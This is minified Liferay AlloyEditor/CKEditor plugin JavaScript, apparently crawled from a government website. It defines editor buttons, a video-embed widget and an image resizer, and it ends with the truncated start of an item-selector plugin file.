!function(e){function t(n){if(i[n])return i[n].exports;var o=i[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var i={};t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/o/frontend-editor-alloyeditor-web/alloyeditor/",t(t.s=
0)}([function(e,t,i){function n(e){return e&&e.__esModule?e:{default:e}}var o=i(1),a=n(o),r=i(2),l=n(r),s=i(3),d=n(s),u=i(4),c=n(u),h=i(5),m=n(h),f=i(6),p=n(f),g=i(7),v=n(g),y=i(8),E=n(y),b=i(9),w=n(b),x=i(10),A=n(x),C=i(11),k=n(C);i(12);var I=i(15),T=n(I),R=i(16),S=n(R);AlloyEditor.Buttons[a.default.key]=AlloyEditor.AccessibilityImageAlt=a.default,AlloyEditor.Buttons[c.default.key]=AlloyEditor.AlignImageCenter=c.default,AlloyEditor.Buttons[m.default.key]=AlloyEditor.AlignImageLeft=m.default,AlloyEditor.Buttons[p.default.key]=
AlloyEditor.AlignImageRight=p.default,AlloyEditor.Buttons[l.default.key]=AlloyEditor.EmbedVideo=l.default,AlloyEditor.Buttons[d.default.key]=AlloyEditor.EmbedVideoEdit=d.default,AlloyEditor.Buttons[v.default.key]=AlloyEditor.ItemSelectorAudio=v.default,AlloyEditor.Buttons[E.default.key]=AlloyEditor.ItemSelectorImage=E.default,AlloyEditor.Buttons[w.default.key]=AlloyEditor.ItemSelectorVideo=w.default,AlloyEditor.Buttons[A.default.key]=AlloyEditor.LinkBrowse=A.default,AlloyEditor.Buttons[k.default.key]=
AlloyEditor.LinkEditBrowse=k.default,AlloyEditor.SelectionTest=AlloyEditor.SelectionTest||{},AlloyEditor.SelectionTest.embedurl=T.default,AlloyEditor.SelectionTest.headingtext=S.default},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],displayName:"AccessibilityImageAlt",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"imageAlt"},getInitialState:function(){var e=
this.props.editor.get("nativeEditor").getSelection().getSelectedElement();return{element:e,imageAlt:e?e.getAttribute("alt"):""}},render:function(){var e="ae-button "+this.getStateClasses();return this.props.renderExclusive?n.createElement("div",{className:"ae-container-edit-link"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{"aria-label":"alt",className:"ae-input",onChange:this._handleAltChange,onKeyDown:this._handleKeyDown,placeholder:"alt",ref:"refAltInput",
title:"alt",type:"text",value:this.state.imageAlt})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",onClick:this._updateImageAlt,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"}))):n.createElement("button",{className:e,onClick:this._requestExclusive,tabIndex:this.props.tabIndex},n.createElement("small",{className:"ae-icon small"},"Alt"))},_focusAltInput:function(){var e=this,t=function(){AlloyEditor.ReactDOM.findDOMNode(e.refs.refAltInput).focus()};
window.requestAnimationFrame?window.requestAnimationFrame(t):setTimeout(t,0)},_handleAltChange:function(e){this.setState({imageAlt:e.target.value}),this._focusAltInput()},_handleKeyDown:function(e){13===e.keyCode&&(e.preventDefault(),this._updateImageAlt())},_requestExclusive:function(){this.props.requestExclusive(o.key)},_updateImageAlt:function(){var e=this.props.editor.get("nativeEditor"),t=this.refs.refAltInput.value;this.setState({imageAlt:t}),this.state.element.setAttribute("alt",t),e.fire("actionPerformed",
this),this.props.cancelExclusive()}});t.default=o,t.AccessibilityImageAlt=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"EmbedVideo",mixins:[AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"embedVideo"},render:function(){if(this.props.renderExclusive)return n.createElement(AlloyEditor.EmbedVideoEdit,this.props);var e=Liferay.Util.getLexiconIconTpl("video");
return n.createElement("button",{className:"ae-button","data-type":"button-embed-video",onClick:this.props.requestExclusive,tabIndex:this.props.tabIndex,dangerouslySetInnerHTML:{__html:e}})}});t.default=o,t.EmbedVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=AlloyEditor.ReactDOM,a="Paste the video link...",r=n.createClass({displayName:"EmbedVideoEdit",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"embedVideoEdit"},componentDidMount:function(){(this.props.renderExclusive||
this.props.manualSelection)&&(window.requestAnimationFrame?window.requestAnimationFrame(this._focusVideoUrlInput):setTimeout(this._focusVideoUrlInput,0))},componentWillReceiveProps:function(e){this.replaceState(this.getInitialState())},getInitialState:function(){var e,t=this.props.editor.get("nativeEditor"),i=t.getSelection();if(i){var n=i.getSelectedElement();n&&(e=n.findOne('[data-widget\x3d"videoembed"]'))}var o=e?e.getAttribute("data-embed-video-url"):"";return{element:e,initialEmbed:{videoURL:o},
videoURL:o}},render:function(){var e={opacity:this.state.videoURL?1:0};return n.createElement("div",{className:"ae-container-embed-video-edit"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{className:"ae-input",onChange:this._handleVideoURLChange,onKeyDown:this._handleKeyDown,placeholder:a,ref:"linkInput",type:"text",value:this.state.videoURL}),n.createElement("button",{"aria-label":AlloyEditor.Strings.clearInput,className:"ae-button ae-icon-remove",onClick:this._clearLink,
style:e,title:AlloyEditor.Strings.clear})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",disabled:!this._isValidState(),onClick:this._embedVideoURL,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"})))},_clearLink:function(){this.setState({videoURL:""})},_embedVideoURL:function(){this.props.editor.get("nativeEditor").execCommand("embedUrl",{type:"video",url:this.state.videoURL}),this.props.cancelExclusive()},_focusVideoUrlInput:function(){o.findDOMNode(this.refs.linkInput).focus()},
_handleKeyDown:function(e){13!==e.keyCode&&27!==e.keyCode||e.preventDefault(),13===e.keyCode?this._embedVideoURL():27===e.keyCode&&this.props.cancelExclusive()},_handleVideoURLChange:function(e){this.setState({videoURL:e.target.value})},_isValidState:function(){return this.state.videoURL&&this.state.videoURL!==this.state.initialEmbed.videoURL}});t.default=r,t.EmbedVideoEdit=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageCenter",
mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageCenter"},getDefaultProps:function(){return{command:"justifycenter"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignCenter,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-center",
onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignCenter},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-center",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-center"}),n.createElement("title",null,"align-image-center")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageCenter=o,t.default=o,t.AlignImageCenter=o},function(e,t,i){Object.defineProperty(t,
"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageLeft",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageLeft"},getDefaultProps:function(){return{command:"justifyleft"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignLeft,
"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-left",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignLeft},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-left",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-left"}),n.createElement("title",null,"align-image-left")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageLeft=
o,t.default=o,t.AlignImageLeft=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageRight",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageRight"},getDefaultProps:function(){return{command:"justifyright"}},render:function(){var e=
"ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignRight,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-right",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignRight},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-right",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-right"}),
n.createElement("title",null,"align-image-right")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageRight=o,t.default=o,t.AlignImageRight=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorAudio",propTypes:{editor:n.PropTypes.object.isRequired},getDefaultProps:function(){return{command:"audioselector"}},statics:{key:"audio"},render:function(){return n.createElement("button",{className:"ae-button",
"data-type":"button-audio",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-headphones"},"Alt"))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorAudio=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorImage",propTypes:{editor:n.PropTypes.object.isRequired,imageTPL:n.PropTypes.string},getDefaultProps:function(){return{command:"imageselector"}},
statics:{key:"image"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-image",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon-image"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorImage=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorVideo",propTypes:{editor:n.PropTypes.object.isRequired},
getDefaultProps:function(){return{command:"videoselector"}},statics:{key:"video"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-video",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-film"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"LinkBrowse",
mixins:[AlloyEditor.ButtonKeystroke,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"linkBrowse"},getDefaultProps:function(){return{keystroke:{fn:"_requestExclusive",keys:CKEDITOR.CTRL+76}}},render:function(){return this.props.renderExclusive?(this.props=this.mergeButtonCfgProps(),n.createElement(AlloyEditor.LinkEditBrowse,this.props)):n.createElement(AlloyEditor.ButtonLink,
this.props)},_requestExclusive:function(){this.props.requestExclusive(o.key)}});t.default=o,t.LinkBrowse=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o=AlloyEditor.React,a=o.createClass({displayName:"FolderIconSvg",render:function(){return o.createElement("svg",{width:"19px",height:"16px",viewBox:"0 0 19 16",
version:"1.1"},o.createElement("g",{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"},o.createElement("g",{id:"folder_icon","fill-rule":"nonzero",fill:"#FFFFFF"},o.createElement("path",{d:"M1.16154142e-20,3.2 L7.82504921e-20,13.8932647 C8.51581999e-20,15.0017792 0.890925393,15.9004077 1.99742191,15.9004077 L17.0025781,15.9004077 C18.1057238,15.9004077 19,15.0109745 19,13.8961809 L19,5.25591756 C19,4.14901366 18.1131578,3.24410791 16.9941243,3.2350902 C16.9941243,3.2350902 13.9000228,3.20635475 11.1841707,3.2 L5.55111512e-16,3.2 Z M0.00476820776,1.92 C0.0763137892,0.875650807 0.944078934,0.0525431571 2.00404495,0.0525431571 L6.37206813,0.0525431571 C7.69758986,0.0525431571 8.07530451,1.04873135 8.52730884,1.92 L0.00476820776,1.92 Z"}))))}}),
r=o.createClass({displayName:"LinkEditBrowse",propTypes:{editor:o.PropTypes.object.isRequired},statics:{key:"linkEditBrowse"},getInitialState:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection();return{element:e,linkHref:e?e.getAttribute("href"):""}},render:function(){return o.createElement("div",{className:"ae-container-link-edit-browse"},o.createElement(AlloyEditor.ButtonLinkEdit,n({ref:"linkEditButton"},this.props)),o.createElement("button",{"aria-label":"Browse",
className:"ae-button",onClick:this._browseClick,title:"browse"},o.createElement(a,null)))},_browseClick:function(){var e=this,t=this.props.editor.get("nativeEditor"),i=t.config.documentBrowseLinkUrl,n=this.refs.linkEditButton.state.linkTarget;AUI().use("liferay-item-selector-dialog",function(o){(new o.LiferayItemSelectorDialog({eventName:t.name+"selectDocument",on:{selectedItemChange:function(t){var i=t.newVal;i&&e._updateLink(i.value,n,i.title)}},title:"Selecione o Item",url:i})).open()})},_updateLink:function(e,
t,i){var n=this.props.editor.get("nativeEditor"),o=new CKEDITOR.Link(n,{appendProtocol:!1}),a={target:t},r={advance:!0};e&&(n.plugins&&n.plugins.creole&&!i&&(e=location.origin+e),this.state.element?(a.href=e,o.update(a,this.state.element,r)):o.create(e,a,r),n.fire("actionPerformed",this))}});t.default=r,t.LinkEditBrowse=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=i(13),o=function(e){return e&&e.__esModule?e:{default:e}}(n);if(!CKEDITOR.plugins.get("embedurl")){var a=
/^https?/;CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL='\x3cdiv data-embed-url\x3d"{url}" class\x3d"embed-responsive embed-responsive-16by9"\x3e{content}\x3cdiv class\x3d"embed-help-message"\x3e{helpMessageIcon}\x3cspan\x3e {helpMessage}\x3c/span\x3e\x3c/div\x3e\x3c/div\x3e\x3cbr\x3e';var r={CENTER:"center",LEFT:"left",RIGHT:"right"},l=[r.CENTER,r.LEFT,r.RIGHT],s=[{name:"display",value:"block"},{name:"margin-left",value:"auto"},{name:"margin-right",value:"auto"}],d=function(e){var t=e.getStyle("float");
if(t&&"inherit"!==t&&"none"!==t||(t=e.getAttribute("align")),!t)t=s.every(function(t){var i=e.getStyle(t.name)===t.value;return!i&&t.vendorPrefixes&&(i=t.vendorPrefixes.some(function(i){return e.getStyle(i+t.name)===t.value})),i})?r.CENTER:null;return t},u=function(e,t){t===r.LEFT||t===r.RIGHT?(e.removeStyle("float"),t===d(e)&&e.removeAttribute("align")):t===r.CENTER&&s.forEach(function(t){e.removeStyle(t.name),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.removeStyle(i+t.name)})})},
c=function(e,t){u(e,d(e)),t===r.LEFT||t===r.RIGHT?e.setStyle("float",t):t===r.CENTER&&s.forEach(function(t){e.setStyle(t.name,t.value),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.setStyle(i+t.name,t.value)})})},h=function(e){var t={alignment:null,element:null},i=e.getSelection();if(i){var n=i.getSelectedElement();n&&n.getAttribute("data-cke-widget-wrapper")&&(t.alignment=d(n),t.element=n)}return t},m=function(e,t,i){var n=e.parentElement;if(n&&t>0&&i>0){var o=n.getBoundingClientRect(),
a=t>=o.width?100:Math.floor(t/o.width*100),r="width:"+a+"%;";n.setAttribute("style",r);var l=n.querySelector('[data-widget\x3d"embedurl"]');if(l){var s=JSON.parse(l.getAttribute("data-styles"))||{};s.width=t+"px",s.height=i+"px",l.setAttribute("data-styles",JSON.stringify(s));var d=l.querySelector("iframe");d&&(d.setAttribute("width",t),d.setAttribute("height",i))}}},f=function(e){setTimeout(function(){var t=e.getSelection();if(t){var i=t.root.find("[data-cke-widget-wrapper]");if(i){var n=i.$;if(n.length>
0){var o=new CKEDITOR.dom.element(n[n.length-1]),a=o.findOne("img"),r=o.findOne('[data-widget\x3d"embedurl"]');if(a&&r){var l=e.createRange();l.setStart(r,0),l.setEnd(a,1),t.selectRanges([l]),t.selectElement(o)}}}}},0)},p=null,g=null,v=null;CKEDITOR.plugins.add("embedurl",{requires:"widget",init:function(e){var t=new CKEDITOR.template(e.config.embedWidgetTpl||CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL),i=e.config.embedProviders||[];i=i.map(function(e){return{id:e.id,tpl:new CKEDITOR.template('\x3cdiv data-embed-id\x3d"{embedId}"\x3e'+
e.tpl+"\x3c/div\x3e"),type:e.type,urlSchemes:e.urlSchemes.map(function(e){return new RegExp(e)})}});var n=function(e,i){return t.output({content:i,helpMessage:"Reprodu\u00e7\u00e3o de v\u00eddeo est\u00e1 desabilitada durante o modo de edi\u00e7\u00e3o.",helpMessageIcon:Liferay.Util.getLexiconIconTpl("info-circle"),url:e})},r=function(e,t){var i=!1;if("div"===e.name&&e.attributes["data-embed-url"])t.url=e.attributes["data-embed-url"],i=!0;else if("div"===e.name&&e.attributes["data-embed-id"]){var o=
e.children[0];t.url=o.attributes.src;var a=n(t.url,e.getOuterHtml()),r=new CKEDITOR.htmlParser.fragment.fromHtml(a);i=r.children[0],i.attributes["data-styles"]=JSON.stringify(e.styles),i.removeClass("embed-responsive"),i.removeClass("embed-responsive-16by9"),e.replaceWith(i)}return i},l=function(t){e.fire("error",t),setTimeout(function(){e.getSelection().removeAllRanges(),e.focus(),v.hide()},0)};e.addCommand("embedUrl",{exec:function(e,t){var o=t.type,r=t.url,s=void 0;if(a.test(r))if(i.filter(function(e){return!o||
e.type===o}).some(function(e){var t=e.urlSchemes.find(function(e){return e.test(r)});if(t){var i=t.exec(r)[1];s=e.tpl.output({embedId:i})}return t})){e._selectEmbedWidget=r;var d=n(r,s);e.insertHtml(d)}else l("Desculpe, que n\u00e3o h\u00e1 suporte para esta plataforma.");else l("Por favor, introduza um URL v\u00e1lido.")}}),e.widgets.add("embedurl",{draggable:!1,mask:!0,requiredContent:"div[data-embed-url]",data:function(t){var i=this,n=i.element.getAttribute("data-styles"),o=n?JSON.parse(n):null;
if(!o){var a=i.wrapper.findOne("iframe"),r=i.wrapper.$.getBoundingClientRect(),l=a.getAttribute("width");o={width:(l>=r.width?100:Math.round(l/r.width*100))+"%"}}i.wrapper.setAttribute("style",CKEDITOR.tools.writeCssText(o)),e._selectEmbedWidget===t.data.url&&f(e)},downcast:function(e){var t=e.children[0];return t.attributes.class="embed-responsive embed-responsive-16by9",t.attributes.style=CKEDITOR.tools.writeCssText(e.parent.styles),t},upcast:function(t,i){return(e.config.embedWidgetUpcastFn||r)(t,
i)}}),window.addEventListener("resize",function(){v.hide(),f(e)},!1),e.on("selectionChange",function(t){var i=e.getSelection();if(i){var n=i.getSelectedElement();if(n){var o=n.findOne('[data-widget\x3d"embedurl"]');if(o){var a=(new CKEDITOR.dom.window(window)).getScrollPosition(),r=n.getClientRect();r.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,r.left-=a.x,r.top+=a.y,e.fire("editorInteraction",{nativeEvent:{},selectionData:{element:o,region:r}})}var l=n.findOne("img.cke_widget_mask");l&&v.show(l.$)}else v.hide()}}),
e.on("destroy",function(){var e=document.getElementById("ckimgrsz");e&&e.remove(),document.removeEventListener("mousedown",s)}),e.on("blur",function(){v.hide()}),e.filter.addElementCallback(function(e){if("data-embed-url"in e.attributes)return CKEDITOR.FILTER_SKIP_TREE});var s=function(t){var i=h(e);p=i.alignment,g=i.element,v.isHandle(t.target)&&v.initDrag(t)};v=new o.default(e,{onComplete:function(t,i,n){m(t,i,n),p&&g&&c(g,p),f(e)}}),document.addEventListener("mousedown",s,!1)},afterInit:function(e){l.forEach(function(t){var i=
e.getCommand("justify"+t);i&&(i.on("exec",function(i){var n=e.getSelection().getSelectedElement();if(n&&n.getAttribute("data-cke-widget-wrapper"))if(n.findOne('[data-widget\x3d"embedurl"] [data-embed-id]')){d(n)===t?u(n,t):c(n,t),g=n,p=d(n);var o=n.findOne("img");o&&v.show(o.$),i.cancel();var a=new CKEDITOR.dom.elementPath(n);l.forEach(function(t){var i=e.getCommand("justify"+t);i&&i.refresh(e,a)})}}),i.on("refresh",function(e){var i=e.data.path.lastElement;if(i&&i.getAttribute("data-cke-widget-wrapper")&&
i.findOne("[data-widget] [data-embed-id]")){var n=d(i);e.sender.setState(n===t?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),e.cancel()}}))})}})}t.default=CKEDITOR.plugins.get("embedurl")},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0}),t.Resizer=void 0;var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=
!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=i(14),r=function(e){return e&&e.__esModule?e:{default:e}}(a),l=["tl","tr","bl","br"],s={bl:function(e,t,i,n){d(e,-3+t,n.height-4+i)},br:function(e,t,i,n){d(e,n.width-4+t,n.height-4+i)},rm:function(e,t,i,n){d(e,n.width-4+t,Math.round(n.height/2)-3+i)},tl:function(e,t,i,n){d(e,t-3,i-3)},tr:function(e,t,i,n){d(e,n.width-4+t,-3+i)}},d=function(e,t,i){e.style.left=t+"px",e.style.top=i+"px"},u=function(e,
t){var i=t.getBoundingClientRect();return{height:i.height,left:i.left+e.pageXOffset,top:i.top+e.pageYOffset,width:i.width}},c=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.cfg=i,this.editor=t,this.document=t.document?t.document.$:document,this.window=t.window?t.window.$:window,this.box=null,this.container=null,this.handles={},this.preview=null,this.previewBox=null,this.result=null,this.init()}return o(e,[{key:"init",value:function(){var e=
this;this.container=this.document.createElement("div"),this.container.id="ckimgrsz",this.preview=this.document.createElement("span"),this.container.appendChild(this.preview),this.handles={},l.forEach(function(t,i){e.handles[t]=e.createHandle(t)});for(var t=Object.keys(this.handles),i=0;i<t.length;i++)this.container.appendChild(this.handles[t[i]])}},{key:"createHandle",value:function(e){var t=this.document.createElement("i");return t.classList.add(e),t}},{key:"isHandle",value:function(e){for(var t=
Object.keys(this.handles),i=!1,n=0;n<t.length;n++)this.handles[t[n]]===e&&(i=!0);return i}},{key:"show",value:function(e){var t=this.editor.config.uiNode||document.body;this.el=e,this.box=u(this.window,this.el),d(this.container,this.box.left,this.box.top+t.scrollTop),t.appendChild(this.container),this.el.classList.add("ckimgrsz"),this.showHandles()}},{key:"hide",value:function(){for(var e=this.document.getElementsByClassName("ckimgrsz"),t=0;t<e.length;t++)e[t].classList.remove("ckimgrsz");this.hideHandles(),
this.container.parentNode&&this.container.parentNode.removeChild(this.container)}},{key:"initDrag",value:function(e){var t=this;if(0===e.button){var i=new r.default(this.window,this.document);i.onStart=function(){t.showPreview(),t.isDragging=!0,t.editor.getSelection().lock()},i.onDrag=function(){t.calculateSize(i);var e=t.editor.element.$.getBoundingClientRect();if(!(t.previewBox.width>=e.width)){t.updatePreview();var n=t.previewBox;t.updateHandles(n,n.left,n.top)}},i.onRelease=function(){t.hidePreview(),
t.isDragging=!1,t.hide(),t.editor.getSelection().unlock(),t.editor.fire("saveSnapshot")},i.onComplete=function(){t.resizeComplete(),t.editor.fire("saveSnapshot")},i.start(e)}}},{key:"updateHandles",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=Object.keys(this.handles),o=0;o<n.length;o++)s[n[o]](this.handles[n[o]],t,i,e)}},{key:"showHandles",value:function(){this.updateHandles(this.box);for(var e=Object.keys(this.handles),
t=0;t<e.length;t++)this.handles[e[t]].style.display="block"}},{key:"hideHandles",value:function(){for(var e=Object.keys(this.handles),t=0;t<e.length;t++)this.handles[e[t]].style.display="none"}},{key:"showPreview",value:function(){this.calculateSize(),this.updatePreview(),this.preview.style.display="block"}},{key:"updatePreview",value:function(){d(this.preview,this.previewBox.left,this.previewBox.top),this.preview.style.height=this.previewBox.height+"px",this.preview.style.width=this.previewBox.width+
"px"}},{key:"hidePreview",value:function(){var e=u(this.window,this.preview);this.result={height:e.height,width:e.width},this.preview.style.display="none"}},{key:"calculateSize",value:function(e){if(this.previewBox={height:this.box.height,left:0,top:0,width:this.box.width},e){var t=e.target.className;if(t.indexOf("r")>=0&&(this.previewBox.width=Math.max(32,this.box.width+e.delta.x)),t.indexOf("b")>=0&&(this.previewBox.height=Math.max(32,this.box.height+e.delta.y)),t.indexOf("l")>=0&&(this.previewBox.width=
Math.max(32,this.box.width-e.delta.x)),t.indexOf("t")>=0&&(this.previewBox.height=Math.max(32,this.box.height-e.delta.y)),t.indexOf("m")<0&&!e.keys.shift){var i=this.box.width/this.box.height;this.previewBox.width/this.previewBox.height>i?this.previewBox.height=Math.round(this.previewBox.width/i):this.previewBox.width=Math.round(this.previewBox.height*i)}t.indexOf("l")>=0&&(this.previewBox.left=this.box.width-this.previewBox.width),t.indexOf("t")>=0&&(this.previewBox.top=this.box.height-this.previewBox.height)}}},
{key:"resizeComplete",value:function(){this.cfg.onComplete(this.el,this.result.width,this.result.height)}}]),e}();t.Resizer=c,t.default=c},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,
n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=function(){function e(t,i){n(this,e),this.document=i,this.window=t,this.events={keydown:this.keydown.bind(this),mousemove:this.mousemove.bind(this),mouseup:this.mouseup.bind(this)}}return o(e,[{key:"start",value:function(e){e.preventDefault(),e.stopPropagation(),this.target=e.target,this.className=this.target.className,this.startPos={x:e.clientX,y:e.clientY},this.update(e),this.document.addEventListener("keydown",this.events.keydown,!1),this.document.addEventListener("mousemove",
this.events.mousemove,!1),this.document.addEventListener("mouseup",this.events.mouseup,!1),this.document.body.classList.add("dragging-"+this.className),"function"==typeof this.onStart&&this.onStart()}},{key:"update",value:function(e){this.currentPos={x:e.clientX,y:e.clientY},this.delta={x:e.clientX-this.startPos.x,y:e.clientY-this.startPos.y},this.keys={alt:e.altKey,ctrl:e.ctrlKey,shift:e.shiftKey}}},{key:"mousemove",value:function(e){this.update(e),"function"==typeof this.onDrag&&this.onDrag(),0===
e.which&&this.mouseup(e)}},{key:"keydown",value:function(e){27===e.keyCode&&this.release()}},{key:"mouseup",value:function(e){this.update(e),this.release(),"function"==typeof this.onComplete&&this.onComplete()}},{key:"release",value:function(){this.document.body.classList.remove("dragging-"+this.className),this.document.removeEventListener("keydown",this.events.keydown,!1),this.document.removeEventListener("mousemove",this.events.mousemove,!1),this.document.removeEventListener("mouseup",this.events.mouseup,
!1),"function"==typeof this.onRelease&&this.onRelease()}}]),e}();t.DragEvent=a,t.default=a},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=e.data.selectionData;return!(!t.element||"embedurl"!==t.element.getAttribute("data-widget"))};t.default=n,t.embedUrlSelectionTest=n},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=["h1","h2","h3","h4","h5","h6"],i=e.editor.get("nativeEditor"),n=e.data.selectionData,o=i.isSelectionEmpty();
return!(n.element||!n.region||o||i.getSelection().getCommonAncestor().isReadOnly()||!i.elementPath().contains(t))};t.default=n,t.headingTextSelectionTest=n}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/itemselector/plugin.js?t=J0TJ
body_size: 11197
content:
(function() {
	var STR_FILE_ENTRY_RETURN_TYPE = 'com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType';

	var TPL_AUDIO_SCRIPT = 'boundingBox: "#" + mediaId,' +
		'oggUrl: "{oggUrl}",' +
		'url: "{url}"';

	var TPL_VIDEO_SCRIPT = 'boundingBox: "#" + mediaId,' +
		'height: {height},' +
		'ogvUrl: "{ogvUrl}",' +
		'poster: "{poster}",' +
		'url: "{url}",' +
		'width: {width}';

